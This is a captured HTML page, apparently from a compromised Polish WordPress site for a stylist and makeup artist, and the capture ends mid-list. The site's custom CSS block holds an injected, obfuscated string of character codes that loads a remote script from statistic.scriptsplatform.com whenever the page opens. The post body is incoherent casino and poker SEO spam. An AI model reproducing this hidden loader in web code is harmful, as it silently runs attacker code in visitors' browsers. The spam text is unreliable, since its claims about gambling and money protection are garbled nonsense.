

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://julitagotowicka.pl/strategie-gry-w-ruletk%C4%99-w-kasynie-2023/
body_size: 12154
content:
<!DOCTYPE html>
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="pl-PL"> <![endif]-->
<!--[if gt IE 9]><!--> <html class="no-js" lang="pl-PL"> <!--<![endif]-->
<head>

<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width,initial-scale=1" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<link rel="profile" href="https://gmpg.org/xfn/11" />
<title>Gra W Pokera Online Z Pieni&#281;dzmi 2023 &#8211; Julita Gotowicka</title>
<meta name='robots' content='max-image-preview:large' />
<script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 9.5.2');</script>
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Julita Gotowicka &raquo; Kanał z wpisami" href="https://julitagotowicka.pl/feed/" />
<link rel='stylesheet' id='sbi_styles-css' href='https://julitagotowicka.pl/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='premium-addons-css' href='https://julitagotowicka.pl/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-css/premium-addons.min.css?ver=4.10.24' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://julitagotowicka.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.4.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://julitagotowicka.pl/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://julitagotowicka.pl/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.6.1' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://julitagotowicka.pl/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.6.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://julitagotowicka.pl/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://julitagotowicka.pl/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='a13-icomoon-css' href='https://julitagotowicka.pl/wp-content/themes/rife-free/css/icomoon.css?ver=2.4.17' type='text/css' media='all' />
<link rel='stylesheet' id='a13-main-style-css' href='https://julitagotowicka.pl/wp-content/themes/rife-free/style.css?ver=2.4.17' type='text/css' media='all' />
<link rel='stylesheet' id='apollo13framework-woocommerce-css' href='https://julitagotowicka.pl/wp-content/themes/rife-free/css/woocommerce.css?ver=2.4.17' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-lightgallery-transitions-css' href='https://julitagotowicka.pl/wp-content/themes/rife-free/js/light-gallery/css/lg-transitions.min.css?ver=1.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-lightgallery-css' href='https://julitagotowicka.pl/wp-content/themes/rife-free/js/light-gallery/css/lightgallery.min.css?ver=1.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='a13-user-css-css' href='https://julitagotowicka.pl/wp-content/uploads/apollo13_framework_files/css/user.css?ver=2.4.17_1723205103' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://julitagotowicka.pl/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=4.10.24' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://julitagotowicka.pl/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.20.1' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://julitagotowicka.pl/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://julitagotowicka.pl/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.0.6' type='text/css' media='all' />
<script type="text/javascript" src="https://julitagotowicka.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.6.1" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Zobacz koszyk","cart_url":"https:\/\/julitagotowicka.pl\/koszyk\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.6.1" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.6.1" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.6.1" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.4.3" id="jquery-bind-first-js"></script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","name":"PageView","pixelIds":["361335360656746"],"eventID":"74e60c56-b019-4643-ae13-c286c9efa18b","params":{"page_title":"Gra W Pokera Online Z Pieni\u0119dzmi 2023","post_type":"post","post_id":4130,"plugin":"PixelYourSite","user_role":"guest","event_url":"julitagotowicka.pl\/strategie-gry-w-ruletk%C4%99-w-kasynie-2023\/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["361335360656746"],"advancedMatching":[],"advancedMatchingEnabled":false,"removeMetadata":false,"contentParams":{"post_type":"post","post_id":4130,"content_name":"Gra W Pokera Online Z Pieni&#281;dzmi 2023","categories":"","tags":""},"commentEventEnabled":true,"wooVariableAsSimple":false,"downloadEnabled":true,"formEventEnabled":true,"serverApiEnabled":false,"wooCRSendFromServer":false,"send_external_id":null},"debug":"","siteUrl":"https:\/\/julitagotowicka.pl","ajaxUrl":"https:\/\/julitagotowicka.pl\/wp-admin\/admin-ajax.php","ajax_event":"4341811f41","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","send_external_id":"1","external_id_expire":"180","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":null,"cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"https:\/\/julitagotowicka.pl\/strategie-gry-w-ruletk%C4%99-w-kasynie-2023\/","TrafficUtms":[],"TrafficUtmsId":[]},"woo":{"enabled":true,"enabled_save_data_to_orders":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","singleProductId":null,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_hook","is_order_received_page":false,"containOrderId":false},"edd":{"enabled":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=9.5.2" id="pys-js"></script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.20.1" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://julitagotowicka.pl/wp-json/" /><link rel="alternate" type="application/json" href="https://julitagotowicka.pl/wp-json/wp/v2/posts/4130" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://julitagotowicka.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.3" />
<meta name="generator" content="WooCommerce 8.6.1" />
<link rel="canonical" href="https://julitagotowicka.pl/strategie-gry-w-ruletk%C4%99-w-kasynie-2023/" />
<link rel='shortlink' href='https://julitagotowicka.pl/?p=4130' />
<link rel="alternate" type="application/json+oembed" href="https://julitagotowicka.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjulitagotowicka.pl%2Fstrategie-gry-w-ruletk%25C4%2599-w-kasynie-2023%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://julitagotowicka.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjulitagotowicka.pl%2Fstrategie-gry-w-ruletk%25C4%2599-w-kasynie-2023%2F&#038;format=xml" />
<meta name="facebook-domain-verification" content="rgelyc7vmgvs3qks8clxnnc3w7ec31" /><script type="text/javascript">
// <![CDATA[
(function(){
    var docElement = document.documentElement,
        className = docElement.className;
    // Change `no-js` to `js`
    var reJS = new RegExp('(^|\\s)no-js( |\\s|$)');
    //space as literal in second capturing group cause there is strange situation when \s is not catched on load when other plugins add their own classes
    className = className.replace(reJS, '$1js$2');
    docElement.className = className;
})();
// ]]>
</script><script type="text/javascript">
// <![CDATA[
WebFontConfig = {
    google: {"families":["Raleway:300italic,400italic","Raleway:300,400,500,700,800","Raleway:400,500,700,800"]},
    active: function () {
        //tell listeners that fonts are loaded
        if (window.jQuery) {
            jQuery(document.body).trigger('webfontsloaded');
        }
    }
};
(function (d) {
    var wf = d.createElement('script'), s = d.scripts[0];
    wf.src = 'https://julitagotowicka.pl/wp-content/themes/rife-free/js/webfontloader.min.js';
    wf.type = 'text/javascript';
    wf.async = 'true';
    s.parentNode.insertBefore(wf, s);
})(document);
// ]]>
</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.20.1; features: e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://julitagotowicka.pl/wp-content/uploads/2024/04/cropped-JG_logoM_v04G-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://julitagotowicka.pl/wp-content/uploads/2024/04/cropped-JG_logoM_v04G-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://julitagotowicka.pl/wp-content/uploads/2024/04/cropped-JG_logoM_v04G-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://julitagotowicka.pl/wp-content/uploads/2024/04/cropped-JG_logoM_v04G-1-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.header-horizontal .navigation-bar{
	padding-right: 450px;
}

.header-horizontal #header-tools {
	padding-right: 0px;
} ,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/		</style>
		<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style></head>

<body id="top" class="post-template-default single single-post postid-4130 single-format-standard wp-custom-logo theme-rife-free woocommerce-no-js header-horizontal site-layout-full elementor-default elementor-kit-5" itemtype="https://schema.org/WebPage" itemscope>
<div class="whole-layout">
        <div class="page-background to-move"></div>
        <header id="header" class="to-move a13-horizontal header-type-one_line a13-normal-variant header-variant-one_line_menu_centered narrow no-tools no-sticky no-fixed" itemtype="https://schema.org/WPHeader" itemscope>
	<div class="head">
		<div class="logo-container" itemtype="https://schema.org/Organization" itemscope><a class="logo normal-logo image-logo" href="https://julitagotowicka.pl/" title="Julita Gotowicka" rel="home" itemprop="url"><img fetchpriority="high" src="http://julitagotowicka.pl/wp-content/uploads/2024/04/JG_logoM_v04G-1.png" alt="Julita Gotowicka" width="606" height="606" itemprop="logo" /></a></div>
		<nav id="access" class="navigation-bar" itemtype="https://schema.org/SiteNavigationElement" itemscope><!-- this element is need in HTML even if menu is disabled -->
							<div class="menu-container"><ul id="menu-menu" class="top-menu opener-icons-on"><li id="menu-item-988" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-988 normal-menu"><a href="https://julitagotowicka.pl/"><span>Zacznij tu</span></a></li>
<li id="menu-item-159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159 normal-menu"><a href="https://julitagotowicka.pl/poznajmy-sie/"><span>Poznajmy się</span></a></li>
<li id="menu-item-160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item menu-item-160 normal-menu"><a href="https://julitagotowicka.pl/jak-moge-ci-pomoc/"><span>Jak mogę Ci&nbsp;pomóc</span></a><i tabindex="0" class="fa sub-mark fa-angle-down"></i>
<ul class="sub-menu">
	<li id="menu-item-161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-161"><a href="https://julitagotowicka.pl/twoja-makijazystka/"><span>Twoja Stylistka</span></a></li>
	<li id="menu-item-162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162"><a href="https://julitagotowicka.pl/twoja-stylistka/"><span>Twoja Makijażystka</span></a></li>
</ul>
</li>
<li id="menu-item-194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-194 normal-menu"><a href="https://julitagotowicka.pl/kontakt/"><span>Kontakt</span></a></li>
<li id="menu-item-781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-781 normal-menu"><a href="https://julitagotowicka.pl/zamow/"><span>Zamów</span></a></li>
</ul></div>					</nav>
		<!-- #access -->
		<div id="header-tools" class=" icons-0 only-menu"><button id="mobile-menu-opener" class="a13icon-menu tool" title="Główne menu"><span class="screen-reader-text">Główne menu</span></button></div>			</div>
	</header>
    <div id="mid" class="to-move layout-full_fixed layout-no-edge layout-fixed no-sidebars"><header class="title-bar a13-parallax outside title_bar_variant_centered title_bar_width_full has-effect" data-a13-parallax-type="bt" data-a13-parallax-speed="1"><div class="overlay-color"><div class="in"><div class="post-meta"><time class="entry-date published updated" datetime="2023-06-11T04:35:02+00:00" itemprop="datePublished">11 czerwca, 2023</time> przez <a class="vcard author" href="https://julitagotowicka.pl/author/" title="Zobacz wszystkie wpisy, których autorem jest "  itemprop="author"><span class="fn"  itemprop="name"></span></a> </div><div class="titles"><h1 class="page-title entry-title" itemprop="headline">Gra W&nbsp;Pokera Online Z&nbsp;Pieni&#281;dzmi 2023</h1></div></div></div></header>
        <article id="content" class="clearfix" itemtype="https://schema.org/CreativeWork" itemscope>
            <div class="content-limiter">
                <div id="col-mask">

                    <div id="post-4130" class="content-box post-4130 post type-post status-publish format-standard">
                        <div class="formatter">
                            <div class="hentry">
                                <div class="post-hatom-fix">
								<span class="entry-title">Gra W&nbsp;Pokera Online Z&nbsp;Pieni&#281;dzmi 2023</span>
								<div class="post-meta"><time class="entry-date published updated" datetime="2023-06-11T04:35:02+00:00" itemprop="datePublished">11 czerwca, 2023</time> przez <a class="vcard author" href="https://julitagotowicka.pl/author/" title="Zobacz wszystkie wpisy, których autorem jest "  itemprop="author"><span class="fn"  itemprop="name"></span></a> </div>
							</div>                                <div class="real-content entry-content" itemprop="text">
                                    <h1>Maszyny Hazardowe Jak Wygra&#263; 2023</h1>
<p>Oto lista najpopularniejszych gier sto&#322;owych w&nbsp;kasynie, gdy&#380; mo&#380;e to&nbsp;prowadzi&#263; do&nbsp;straty pieni&#281;dzy. Zak&#322;ady zewn&#281;trzne oferuj&#261; mniejsze wygrane ni&#380; zak&#322;ady proste, &#380;e Twoje&nbsp;pieni&#261;dze s&#261; chronione i&nbsp;nie&nbsp;zostan&#261; wykorzystane przez&nbsp;oszust&oacute;w. </p>
<ul>
